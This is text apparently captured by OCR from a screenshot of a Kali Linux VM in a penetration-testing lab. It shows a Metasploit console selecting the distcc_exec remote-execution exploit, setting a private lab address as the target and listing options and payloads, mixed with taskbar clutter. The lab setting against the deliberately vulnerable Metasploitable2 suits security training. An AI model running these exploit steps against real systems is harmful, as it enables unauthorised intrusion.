 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux kali-linux-2022.1-vmware...
1 2 3 4 20:21
kali@kali: ~
File Actions Edit View Help
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set rhosts 10.0.0.89
rhosts => 10.0.0.89
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 10.0.0.89 yes The target host(s), see https://github.com/rapid7/metasploit-fram
ework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > show payloads
UNITED STAT
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
Sunny
8:20 PM
5/7/2022
3